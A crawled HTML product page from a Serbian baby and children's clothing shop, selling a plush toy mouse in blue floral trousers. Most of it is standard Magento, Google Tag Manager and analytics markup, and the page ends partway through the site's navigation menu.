

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionablekid.com/mis-u-plavim-pantalonama.html
body_size: 20241
content:
<!doctype html>
<html lang="sr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Ffashionablekid.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Mišica u Plavim Cvetnim Pantalonama  | Fashionable Kid"/>
<meta name="description" content="Najpopularniji mišonja u bebi svetu, ali takođe dobra ideja za poklon ili dekoraciju"/>
<meta name="keywords" content="igračka, igračke, miš, plišana igračka"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mišica u Plavim Cvetnim Pantalonama  | Fashionable Kid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/_cache/merged/35d709af9146db60123a9f0aeb24c0f0.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/css/print.min.css" />
<link  rel="icon" type="image/x-icon" sizes="32x32" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://fashionablekid.com/static/version1725969002/_cache/merged/c64d83519e8adbb7897e2bcde12f0af1.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:100,300,300i,400,500,500i,600,600i,700,700i,800,800i,900,900i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<meta name="facebook-domain-verification" content="xw62ywxyz0u87b35onecfeml7p77bc" />        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFF7ZWP');</script>
<!-- End Google Tag Manager -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1768397121" />
<style type="text/css">
	.page-footer .footer-static-container .footer-static .footer-links .title:after{
		display: none !important;
	}
	.product-view .box-tocart .field.qty .control input, .product-options-bottom .box-tocart .field.qty .control input{
		padding: 0;
	}
	.footer.content{
			display: none;
	}
	#quick-window{
    z-index: 999 !important;
}
#quick-background{
    z-index: 998 !important;
}
@media (max-width: 480px){
	.header-container.layout3 .col-logo {
		padding-top: 20px;
	}
}
.block.newsletter input{
	margin-right: 0;
	padding-left: 10px;
}
@media (min-width: 768px){
	.block.newsletter{
		max-width: 100%;
	}
}
</style><!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-207458739-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true"></script>

<script data-ommit="true">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://fashionablekid.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Jeste li sigurni?",
		confirmRemove: 		 "Da li ste sigurni da želite da ukonite ovaj proizvod iz korpe?"
	};
			
	AEC.storeName 			= "Serbian";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/fashionablekid.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true">

		
	window.dataLayer = window.dataLayer || [];

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"Serbian"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});
	
</script>
	<script data-ommit="true">

		
		
			(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Default Category","ecomm_prodid":"IGR-0012-PL-0024","ecomm_totalvalue":1200});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"RSD","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"RSD","value":1200,"items":[{"item_id":"IGR-0012-PL-0024","item_name":"Mišica u Plavim Cvetnim Pantalonama","price":1200,"item_brand":",-- Please Select --","item_reviews_count":0,"item_rating_summary":0,"dimension10":"Nema na stanju","quantity":1,"index":0,"item_category":"Default Category"}],"impressions":[]},"event":"view_item","currentStore":"Serbian"});
		

				
		window.G = [];

			</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JHS9Q');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Mi&#x0161;ica&#x20;u&#x20;Plavim&#x20;Cvetnim&#x20;Pantalonama" />
<meta property="og:image"
      content="https://fashionablekid.com/media/catalog/product/cache/35e37d04015cb02071743a74b10470ea/m/i/mis-plave-pantalone-02_1_-1.jpg" />
<meta property="og:description"
      content="Najpopularnija&#x20;mi&#x0161;ica&#x20;me&#x0111;u&#x20;igra&#x010D;kama,&#x20;ali&#x20;tako&#x0111;e&#x20;dobra&#x20;ideja&#x20;za&#x20;poklon&#x20;ili&#x20;dekoraciju&#x20;bebine&#x20;sobe&#x21;" />
<meta property="og:url" content="https://fashionablekid.com/mis-u-plavim-pantalonama.html" />
    <meta property="product:price:amount" content="1200"/>
    <meta property="product:price:currency"
      content="RSD"/>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="outstock-page-preloader catalog-product-view product-mis-u-plavim-pantalonama page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFF7ZWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://fashionablekid.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://fashionablekid.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://fashionablekid.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashionablekid.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Čini se da je JavaScript onemogućen u Vašem pretraživaču.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Koristimo kolačiće kako bismo Vam pružili bolje korisničko iskustvo.</strong>
                <span>U skladu s novim direktivama privatnosti, moramo Vas pitati za pristanak prilikom korišćenja kolačića.                </span>
                <a href="https://fashionablekid.com/privacy-policy-cookie-restriction-mode/">Saznajte više</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Dozvolite kolačiće</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemrX88NvDOArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemrX88NvDOArray.length !== 'undefined'){
        elemrX88NvDOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JHS9Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><div class="header-container">
	<div class="header">
		<div class="container">
			<div class="for-full-withmenu">
				<div class="row">
					<div class="col-md-9 col-sm-9 col-xs-7 col-logo">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://fashionablekid.com/"
    title="Fashionable&#x20;Kid"
    aria-label="store logo">
    <img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/fashionable_kid_logo.png"
         title="Fashionable&#x20;Kid"
         alt="Fashionable&#x20;Kid"
            width="65"            height="65"    />
</a>
						    <div class="sections nav-sections">  
        		<div id="close-menu" class="visible-xs"><a href="#"><i class="ion ion-ios-close-empty"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#custom.topnav"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="custom.topnav" data-role="content">
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/odeca-za-bebe.html" class="level-top">Odeća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bodici.html"><span>Bodići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/cebence-za-bebu.html"><span>Ćebence za bebu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/duksici.html"><span>Duksići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/dzemperici.html"><span>Džemperići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/haljinice.html"><span>Haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kaputici-jaknice.html"><span>Kaputići & jaknice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kabanice.html"><span>Kišne jaknice & kabanice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pidzamice.html"><span>Pidžamice & donji veš</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kupaci-kostimi.html"><span>Kupaći kostimi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/strample.html"><span>Štramplice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/skafanderi-za-decu.html"><span>Skafanderi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pantalonice.html"><span>Pantalonice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kompletici.html"><span>Kompletići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/odelca.html"><span>Odelca</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/suknjice.html"><span>Suknjice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/majice.html"><span>Majice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/prsluci.html"><span>Prsluci</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/setovi-za-bebe.html"><span>Setovi za bebe</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kosuljice.html"><span>Košuljice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/trenerkice.html"><span>Trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bade-mantili.html"><span>Bade mantili</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/obuca.html" class="level-top">Obuća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cipelice.html"><span>Cipelice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cizmice.html"><span>Čizmice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patofne-papucice.html"><span>Patofne & papučice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patikice.html"><span>Patikice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/sandalice.html"><span>Sandalice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/mokasinice.html"><span>Mokasinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/baletankice.html"><span>Baletankice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://fashionablekid.com/outlet-velika-rasprodaja.html" class="level-top">Outlet</a></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/torba-za-mame.html" class="level-top">Torbe</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/torbe-za-mamu.html"><span>Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/ranac-za-decu.html"><span>Rančevi za decu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/kengur-nosiljka.html"><span>Kengur Nosiljke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/dodaci-za-torbe-za-mame.html"><span>Dodaci za torbe za mame</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/aksesoari.html" class="level-top">Aksesoari</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/portikle.html"><span>Portikle</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/carapice.html"><span>Čarapice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/trakice-masnice.html"><span>Trakice & mašnice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/pelene.html"><span>Pelene</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/kapice-salovi-rukavice.html"><span>Kapice, šalovi & rukavice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/aksesoari-i-ostalo-igracke.html"><span>Igračke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/dekoracija.html"><span>Dekoracija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/cebenca.html"><span>Ćebenca i jastučići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/turbani.html"><span>Turbani</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/kolekcije.html" class="level-top">Kolekcije</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/kompletici-i-cvetici.html"><span>Kompletići i cvetići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zekice-i-sargarepice.html"><span>Zekice i šargarepice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/svecane-haljinice.html"><span>Svečane haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/lequeen-torbe-za-mamu.html"><span>LeQueen Torbe za mamu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zivotinjsko-carstvo.html"><span>Životinjsko carstvo</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/mommore-torbe-za-mame.html"><span>mommore Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/vesele-trenerkice.html"><span>Vesele trenerkice</span></a></li><li 